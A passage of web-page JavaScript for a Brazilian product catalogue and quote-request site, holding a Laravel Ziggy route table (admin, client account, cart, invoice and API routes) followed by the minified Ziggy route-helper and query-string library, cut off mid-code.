in":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{quoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}},
        baseUrl: 'https://completa.com.br/',
        baseProtocol: 'https',
        baseDomain: 'completa.com.br',
        basePort: false,
        defaultParameters: []
    };

    !function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("route",[],t):"object"==typeof exports?exports.route=t():e.route=t()}(this,function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=5)}([function(e,t,r){"use strict";var n=Object.prototype.hasOwnProperty,o=Array.isArray,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),a=function(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r};e.exports={arrayToObject:a,assign:function(e,t){return Object.keys(t).reduce(function(e,r){return e[r]=t[r],e},e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var i=t[n],a=i.obj[i.prop],u=Object.keys(a),c=0;c<u.length;++c){var l=u[c],s=a[l];"object"==typeof s&&null!==s&&-1===r.indexOf(s)&&(t.push({obj:a,prop:l}),r.push(s))}return function(e){for(;e.length>1;){var t=e.pop(),r=t.obj[t.prop];if(o(r)){for(var n=[],i=0;i<r.length;++i)void 0!==r[i]&&n.push(r[i]);t.obj[t.prop]=n}}}(t),e},decode:function(e,t,r){var n=e.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(e){return n}},encode:function(e,t,r){if(0===e.length)return e;var n=e;if("symbol"==typeof e?n=Symbol.prototype.toString.call(e):"string"!=typeof e&&(n=String(e)),"iso-8859-1"===r)return escape(n).replace(/%u[0-9a-f]{4}/gi,function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"});for(var o="",a=0;a<n.length;++a){var u=n.charCodeAt(a);45===u||46===u||95===u||126===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122?o+=n.charAt(a):u<128?o+=i[u]:u<2048?o+=i[192|u>>6]+i[128|63&u]:u<55296||u>=57344?o+=i[224|u>>12]+i[128|u>>6&63]+i[128|63&u]:(a+=1,u=65536+((1023&u)<<10|1023&n.charCodeAt(a)),o+=i[240|u>>18]+i[128|u>>12&63]+i[128|u>>6&63]+i[128|63&u])}return o},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function e(t,r,i){if(!r)return t;if("object"!=typeof r){if(o(t))t.push(r);else{if(!t||"object"!=typeof t)return[t,r];(i&&(i.plainObjects||i.allowPrototypes)||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(r);var u=t;return o(t)&&!o(r)&&(u=a(t,i)),o(t)&&o(r)?(r.forEach(function(r,o){if(n.call(t,o)){var a=t[o];a&&"object"==typeof a&&r&&"object"==typeof r?t[o]=e(a,r,i):t.push(r)}else t[o]=r}),t):Object.keys(r).reduce(function(t,o){var a=r[o];return n.call(t,o)?t[o]=e(t[o],a,i):t[o]=a,t},u)}}},function(e,t,r){"use strict";var n=String.prototype.replace,o=/%20/g,i=r(0),a={RFC1738:"RFC1738",RFC3986:"RFC3986"};e.exports=i.assign({default:a.RFC3986,formatters:{RFC1738:function(e){return n.call(e,o,"+")},RFC3986:function(e){return String(e)}}},a)},function(e,t,r){"use strict";var n=r(3),o=r(4),i=r(1);e.exports={formats:i,parse:o,stringify:n}},function(e,t,r){"use strict";var n=r(0),o=r(1),i=Object.prototype.hasOwnProperty,a={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=Array.prototype.push,l=function(e,t){c.apply(e,u(t)?t:[t])},s=Date.prototype.toISOString,f=o.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,format:f,formatter:o.formatters[f],indices:!1,serializeDate:function(e){return s.call(e)},skipNulls:!1,strictNullHandling:!1},d=function e(t,r,o,i,a,c,s,f,d,y,h,m,b){var g,v=t;if("function"==typeof s?v=s(r,v):v instanceof Date?v=y(v):"comma"===o&&u(v)&&(v=v.join(",")),null===v){if(i)return c&&!m?c(r,p.encoder,b):r;v=""}if("string"==typeof(g=v)||"number"==typeof g||"boolean"==typeof g||"symbol"==typeof g||"bigint"==typeof g||n.isBuffer(v))return c?[h(m?r:c(r,p.encoder,b))+"="+h(c(v,p.encoder,b))]:[h(r)+"="+h(String(v))];var O,w=[];if(void 0===v)return w;if(u(s))O=s;else{var j=Object.keys(v);O=f?j.sort(f):j}for(var P=0;P<O.length;++P){var x=O[P];a&&null===v[x]||(u(v)?l(w,e(v[x],"function"==typeof o?o(r,x):r,o,i,a,c,s,f,d,y,h,m,b)):l(w,e(v[x],r+(d?"."+x:"["+x+"]"),o,i,a,c,s,f,d,y,h,m,b)))}return w};e.exports=function(e,t){var r,n=e,c=function(e){if(!e)return p;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||p.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=o.default;if(void 0!==e.format){if(!i.call(o.formatters,e.format))throw new TypeError("Unknown format option provided.");r=e.format}var n=o.formatters[r],a=p.filter;return("function"==typeof e.filter||u(e.filter))&&(a=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===e.allowDots?p.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:p.charsetSentinel,delimiter:void 0===e.delimiter?p.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:p.encode,encoder:"function"==typeof e.encoder?e.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:p.encodeValuesOnly,filter:a,formatter:n,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:p.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:p.strictNullHandling}}(t);"function"==typeof c.filter?n=(0,c.filter)("",n):u(c.filter)&&(r=c.filter);var s,f=[];if("object"!=typeof n||null===n)return"";s=t&&t.arrayFormat in a?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var y=a[s];r||(r=Object.keys(n)),c.sort&&r.sort(c.sort);for(var h=0;h<r.length;++h){var m=r[h];c.skipNulls&&null===n[m]||l(f,d(n[m],m,y,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.formatter,c.encodeValuesOnly,c.charset))}var b=f.join(c.delimiter),g=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?g+="utf8=%26%2310003%3B&":g+="utf8=%E2%9C%93&"),b.length>0?g+b:""}},function(e,t,r){"use strict";var n=r(0),o=Object.prototype.hasOwnProperty,i={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(e){return e.replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})},u=function(e,t,r){if(e){var n=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,i=/(\[[^[\]]*])/g,a=r.depth>0&&/(\[[^[\]]*])/.exec(n),u=a?n.slice(0,a.index):n,c=[];if(u){if(!r.plainObjects&&o.call(Object.prototype,u)&&!r.allowPrototypes)return;c.push(u)}for(var l=0;r.depth>0&&null!==(a=i.exec(n))&&l<r.depth;){if(l+=1,!r.plainObjects&&o.call(Object.prototype,a[1].slice(1,-1))&&!r.allowPrototypes)return;c.push(a[1])}return a&&c.push("["+n.slice(a.index)+"]"),function(e,t,r){for(var n=t,o=e.length-1;o>=0;--o){var i,a=e[o];if("[]"===a&&r.parseArrays)i=[].concat(n);else{i=r.plainObjects?Object.create(null):{};var u="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,c=parseInt(u,10);r.parseArrays||""!==u?!isNaN(c)&&a!==u&&String(c)===u&&c>=0&&r.parseArrays&&c<=r.arrayLimit?(i=[])[c]=n:i[u]=n:i={0:n}}n=i}return n}(c,t,r)}};e.exports=function(e,t){var r=function(e){if(!e)return i;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?i.charset:e.charset;return{allowDots:void 0===e.allowDots?i.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:i.allowPrototypes,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:i.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:i.comma,decoder:"function"==typeof e.decoder?e.decoder:i.decoder,delimiter:"string"==typeof e.delimiter||n.isRegExp(e.delimiter)?e.delimiter:i.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:i.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:i.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:i.strictNullHandling}}(t);if(""===e||null==e)return r.plainObjects?Object.create(null):{};for(var c="string"==typeof e?function(e,t){var r,u={},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,l=t.parameterLimit===1/0?void 0:t.parameterLimit,s=c.split(t.delimiter,l),f=-1,p=t.charset;if(t.charsetSentinel)for(r=0;r<s.length;++r)0===s[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===s[r]?p="utf-8":"utf8=%26%2310003%3B"===s[r]&&(p="iso-8859-1"),f=r,r=s.length);for(r=0;r<s.length;++r)if(r!==f){var d,y,h=s[r],m=h.indexOf("]="),b=-1===m?h.indexOf("="):m+1;-1===b?(d=t.decoder(h,i.decoder,p),y=t.strictNullHandling?null:""):(d=t.decoder(h.slice(0,b),i.decoder,p),y=t.decoder(h.slice(b+1),i.decoder,p)),y&&t.interpretNumericEntities&&"iso-8859-1"===p&&(y=a(y)),y&&t.comma&&y.indexOf(",")>-1&&(y=y.split(",")),o.call(u,d)?u[d]=n.combine(u[d],y):u[d]=y}return u}(e,r):e,l=r.plainObjects?Object.create(null):{},s=Object.keys(c),f=0;f<s.length;++f){var p=s[f],d=u(p,c[p],r);l=n.merge(l,d,r)}return n.compact(l)}},function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}r.r(t);var o=function(){function e(t,r,n){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.name=t,this.ziggy=n,this.route=this.ziggy.namedRoutes[this.name],void 0===this.name)throw new Error("Ziggy Error: You must provide a route name");if(void 0===this.route)throw new Error("Ziggy Error: route '".concat(this.name,"' is not found in the route list"));this.absolute=void 0===r||r,this.domain=this.setDomain(),this.path=this.route.uri.replace(/^\//,"")}var t,r;return t=e,(r=[{key:"setDomain",value:function(){if(!this.absolute)return"/";if(!this.route.domain)return this.ziggy.baseUrl.replace(/\/?$/,"/");var e=(this.route.domain||this.ziggy.baseDomain).replace(/\/+$/,"");return this.ziggy.basePort&&e.replace(/\/+$/,"")===this.ziggy.baseDomain.replace(/\/+$/,"")&&(e=this.ziggy.baseDomain+":"+this.ziggy.basePort),this.ziggy.baseProtocol+"://"+e+"/"}},{key:"construct",value:function(){return this.domain+this.path}}])&&n(t.prototype,r),e}(),i=r(2);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,r){return(function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return r&&s(o,r.prototype),o}).apply(null,arguments)}(e,arguments,f(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),s(n,e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}r.d(t,"default",function(){return d});var p=function(e){function t(e,r,n){var i,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).call(this))).name=e,i.absolute=n,i.ziggy=a||Ziggy,i.urlBuilder=i.name?new o(e,n,i.ziggy):null,i.template=i.urlBuilder?i.urlBuilder.construct():"",i.urlParams=i.normalizeParams(r),i.queryParams={},i.hydrated="",i}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(t,l(String)),r=t,(n=[{key:"normalizeParams",value:function(e){return void 0===e?{}:((e="object"!==u(e)?[e]:e).hasOwnProperty("id")&&-1==this.template.indexOf("{id}")&&(e=[e.id]),this.numericParamIndices=Array.isArray(e),a({},e))}},{key:"with",value:function(e){return 